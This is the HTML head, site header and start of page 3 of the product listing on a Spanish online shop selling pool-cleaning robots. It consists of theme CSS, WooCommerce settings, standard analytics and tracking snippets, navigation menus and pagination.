			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #000000;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #000000;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #050505;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #135496;
				border-color: #135496;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #003b7d;
				border-color: #003b7d;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #f7b142;
				border-color: #f7b142;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #de9829;
				border-color: #de9829;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #000000;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #135496;
				color: #ffffff;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #ffffff;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #ffffff;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #191919;
				}

				.secondary-navigation ul.menu a {
					color: #000000;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel="stylesheet" href="https://limpiafondosonline.com/wp-content/cache/minify/36739.css" media="all" />

<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel="stylesheet" href="https://limpiafondosonline.com/wp-content/cache/minify/20e2f.css" media="all" />




<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://limpiafondosonline.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://limpiafondosonline.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://limpiafondosonline.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://limpiafondosonline.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://limpiafondosonline.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://limpiafondosonline.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://limpiafondosonline.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://limpiafondosonline.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://limpiafondosonline.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://limpiafondosonline.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #000000;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #050505;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #000000;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #000000;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #000000;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #000000;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #135496;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #003b7d;
				border-color: #003b7d;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #135496;
				border-color: #135496;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #003b7d;
				border-color: #003b7d;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #f7b142;
				border-color: #f7b142;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #de9829;
				border-color: #de9829;
				color: #ffffff;
			}

			.button.loading {
				color: #135496;
			}

			.button.loading:hover {
				background-color: #135496;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #000000;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #000000;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #000000;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
</style>
<link rel="stylesheet" href="https://limpiafondosonline.com/wp-content/cache/minify/42a7b.css" media="all" />


<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js" id="jquery-js"></script>
<script  src="https://limpiafondosonline.com/wp-content/cache/minify/6f25a.js"></script>


<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/limpiafondosonline.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
</script>


<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>

<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/limpiafondosonline.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_76a704e094a8a2936c4830fc0a2a5734","fragment_name":"wc_fragments_76a704e094a8a2936c4830fc0a2a5734","request_timeout":"5000"};
</script>

<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/s-202514.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https:\/\/limpiafondosonline.com\/wp-admin\/admin-ajax.php","root":"https:\/\/limpiafondosonline.com\/wp-json\/","nonce_wp_rest":"311cde838b","nonce_ajax":"08ff262acc"};
</script>
<script  src="https://limpiafondosonline.com/wp-content/cache/minify/1e32d.js"></script>



<link rel="https://api.w.org/" href="https://limpiafondosonline.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://limpiafondosonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
        <!-- Global site tag (gtag.js) - Google Analytics - iBrenoc -->
        <script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-111309382-1"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-111309382-1');
        </script>
        <style></style>	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQ6CCZK');</script>
<!-- End Google Tag Manager -->

    <script>
        jQuery(document).ready(function(){
            var lastScrollTop = 20;

            window.addEventListener("scroll", function(){
               var st = window.pageYOffset || document.documentElement.scrollTop;
               if (st < lastScrollTop){
                  jQuery("#headerMainMenu").removeClass("headerMainMenuWithScroll");
               } else {
                  jQuery("#headerMainMenu").addClass("headerMainMenuWithScroll");
               }
            }, false);
        });
    </script>
        <script>window.jQuery || document.write(unescape('%3Cscript src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"%3E%3C/script%3E'))</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.47.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-823811583":"UE4FCOG_rsUDEP-76YgD"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-TLQBSN5ZT4","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tracking_id":"AW-823811583","tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}},"facebook":{"pixel_id":"1544902429145613","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Shop | page number: 3","list_id":"product_shop_page_number_3","page_type":"product_shop","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":348,"title":"Limpiafondos AstralPool R2","type":"product","categories":[],"parent":{"id":0,"title":"Limpiafondos AstralPool R2","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":348,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://limpiafondosonline.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://limpiafondosonline.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://limpiafondosonline.com/wp-content/uploads/ICONO-LO-1-64x64.ico" sizes="32x32" />
<link rel="icon" href="https://limpiafondosonline.com/wp-content/uploads/ICONO-LO-1.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://limpiafondosonline.com/wp-content/uploads/ICONO-LO-1.ico" />
<meta name="msapplication-TileImage" content="https://limpiafondosonline.com/wp-content/uploads/ICONO-LO-1.ico" />
		<style id="wp-custom-css">
			div.storefront-breadcrumb, div.menu {display:none !important;}
header.entry-header {margin-top:20px;}
#problemas, #formulario { margin-top: -180px; 
padding-top: 180px; }
.wpsm_panel-heading {min-height:60px;}
div.menu-principal-container {margin-left:-20px; padding-left:0px;}
li#menu-item-931 {background-color:#135496; border-radius: 5px; }
li#menu-item-931 a {color:white !important;}
ul.site-header-cart { margin-top:-50px; padding-top:0px}

.woocommerce-shipping-destination {
 display: none !important;
}
.related {
 display: none !important;
}
.sequra-promotion-widget {
	margin-bottom: 10px;
}
#sq_pm_pp3 {
	border-radius: 0px !important;
	border: 0px !important;
	background-color: transparent !important;
	margin: 0px !important;
}
div#sq_pm_pp3 > .sq_payment_method {
    display: flex !important;
	flex-direction: row-reverse !important;
}


#payment .payment_method_sequra div.sq_payment_method input {
    opacity: 0;
    position: absolute;
    z-index: 1;
    width: 100%;
    height: 100%;
    cursor: pointer;
}
#payment .payment_method_sequra div.sq_payment_method {
    position: relative;
}
#payment .payment_method_sequra div.sq_payment_method label {
    display: flex;
    align-items: center;
    padding: 0 2em;
    position: relative;
}

#payment .payment_method_sequra div.sq_payment_method label::before {
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale !important;
    display: inline-block !important;
    font-style: normal !important;
    font-variant: normal !important;
    font-weight: normal !important;
    line-height: 1 !important;
    font-family: "Font Awesome 5 Free" !important;
    font-weight: 900 !important;
    line-height: inherit !important;
    vertical-align: middle !important;
    content: "" !important;
    margin-right: 0.5em !important;
    transition: color ease 0.2s !important;
    position: absolute;
    top: 50%;
    left: 0.4em;
    transform: translateY(-50%);
    z-index: 2;
}






		</style>
		<meta name="facebook-domain-verification" content="vrpnn0vvyb9y383fpcunkxwd9403va" />
	<!-- Facebook Pixel Code -->
<script type="text/plain" data-service="facebook" data-category="marketing">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1544902429145613');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1544902429145613&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</head>

<body data-cmplz=1 class="archive paged post-type-archive post-type-archive-product wp-custom-logo wp-embed-responsive paged-3 post-type-paged-3 theme-storefront woocommerce-shop woocommerce woocommerce-page woocommerce-no-js yith-wcbm-theme-storefront storefront-secondary-navigation storefront-align-wide left-sidebar woocommerce-active sd-fixed-width sd-buttons-rounded sd-buttons-flat sd-header-compact sd-typography-helvetica elementor-default elementor-kit-8641">
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQ6CCZK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	

	
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">
		<div class="col-full">

			<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Ir a la navegación</a>
		<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>
				<div class="site-branding">
			<a href="https://limpiafondosonline.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="700" height="203" src="https://limpiafondosonline.com/wp-content/uploads/LOGO-700-x-203.png" class="custom-logo" alt="Limpiafondos Online" decoding="async" srcset="https://limpiafondosonline.com/wp-content/uploads/LOGO-700-x-203.png 700w, https://limpiafondosonline.com/wp-content/uploads/LOGO-700-x-203-416x121.png 416w, https://limpiafondosonline.com/wp-content/uploads/LOGO-700-x-203-64x19.png 64w" sizes="(max-width: 700px) 100vw, 700px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Navegación secundaria">
				<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-9047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9047"><a href="https://limpiafondosonline.com/">Inicio</a></li>
<li id="menu-item-9016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9016"><a href="https://limpiafondosonline.com/#nuestraempresa">Quienes Somos</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-338"><a href="https://limpiafondosonline.com/tienda/" aria-current="page">Tienda</a></li>
<li id="menu-item-9236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9236"><a href="https://limpiafondosonline.com/auditoria/">Asesoria Limpiafondos</a></li>
<li id="menu-item-9017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9017"><a href="https://limpiafondosonline.com/#contactar">Contactar</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://limpiafondosonline.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar productos ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Buscar"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="sd-sticky-navigation fixedsticky">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Navegación principal">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menú</span></button>
			<div class="menu"><ul>
<li ><a href="https://limpiafondosonline.com/">Inicio</a></li><li class="page_item page-item-7760"><a href="https://limpiafondosonline.com/auditoria/">Auditoria Gratuita para elegir tu mejor limpiafondos</a></li>
<li class="page_item page-item-266"><a href="https://limpiafondosonline.com/aviso-legal/">Aviso Legal</a></li>
<li class="page_item page-item-595 page_item_has_children "><a href="https://limpiafondosonline.com/blog/">Blog</a>
<ul class='children'>
	<li class="page_item page-item-606"><a href="https://limpiafondosonline.com/blog/porque-un-limpiafondos-piscina/">Todo sobre los limpiafondos para piscina</a></li>
</ul>
</li>
<li class="page_item page-item-77"><a href="https://limpiafondosonline.com/carrito/">Carrito</a></li>
<li class="page_item page-item-283"><a href="https://limpiafondosonline.com/condiciones-compra-online-envios/">Condiciones Compra Online y Envios</a></li>
<li class="page_item page-item-409"><a href="https://limpiafondosonline.com/contactar/">Contactar</a></li>
<li class="page_item page-item-272"><a href="https://limpiafondosonline.com/devoluciones/">Devoluciones</a></li>
<li class="page_item page-item-79"><a href="https://limpiafondosonline.com/mi-cuenta/">Mi cuenta</a></li>
<li class="page_item page-item-639"><a href="https://limpiafondosonline.com/plan-renove/">Plan Renove</a></li>
<li class="page_item page-item-8635"><a href="https://limpiafondosonline.com/politica-de-cookies/">Política de cookies</a></li>
<li class="page_item page-item-9008"><a href="https://limpiafondosonline.com/politica-de-cookies-ue/">Política de cookies (UE)</a></li>
<li class="page_item page-item-8638"><a href="https://limpiafondosonline.com/politica-de-privacidad/">Política de privacidad</a></li>
<li class="page_item page-item-268"><a href="https://limpiafondosonline.com/quienes-somos/">Quienes somos</a></li>
<li class="page_item page-item-6018"><a href="https://limpiafondosonline.com/renting-limpiafondos/">Renting Robot Limpiafondos (Mínimo 24 meses)</a></li>
<li class="page_item page-item-873"><a href="https://limpiafondosonline.com/servicio-tecnico-limpiafondos/">Reparar Limpiafondos</a></li>
<li class="page_item page-item-76 current_page_item page_item_has_children"><a href="https://limpiafondosonline.com/tienda/">Tienda</a>
<ul class='children'>
	<li class="page_item page-item-78"><a href="https://limpiafondosonline.com/tienda/finalizar-compra/">Finalizar compra</a></li>
</ul>
</li>
</ul></div>
<div class="handheld-navigation"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9047"><a href="https://limpiafondosonline.com/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9016"><a href="https://limpiafondosonline.com/#nuestraempresa">Quienes Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-338"><a href="https://limpiafondosonline.com/tienda/" aria-current="page">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9236"><a href="https://limpiafondosonline.com/auditoria/">Asesoria Limpiafondos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9017"><a href="https://limpiafondosonline.com/#contactar">Contactar</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://limpiafondosonline.com/carrito/" title="Ver tu carrito de compra">
								<span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 productos</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
		</div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="migas de pan"><a href="https://limpiafondosonline.com">Tienda</a><span class="breadcrumb-separator"> / </span><a href="https://limpiafondosonline.com/tienda/">Tienda</a><span class="breadcrumb-separator"> / </span>Página 3</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Tienda</h1>
	
	</header>
<div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido de la tienda"
			>
					<option value="menu_order"  selected='selected'>Orden predeterminado</option>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="date" >Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" >
	Mostrando 25&ndash;36 de 56 resultados</p>
<nav class="woocommerce-pagination" aria-label="Paginación de producto">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://limpiafondosonline.com/tienda/page/2/">&larr;</a></li>
	<li><a aria-label="Página 1" class="page-numbers" href="https://limpiafondosonline.com/tienda/page/1/">1</a></li>
	<li><a aria-label="Página 2" class="page-numbers" href="https://limpiafondosonline.com/tienda/page/2/">2</a></li>
	<li><span aria-label="Página 3" aria-current="page" class="page-numbers current">3</span></li>
	<li><a aria-label="Página 4" class="page-numbers" href="https://limpiafondosonline.com/tienda/page/4/">4</a></li>
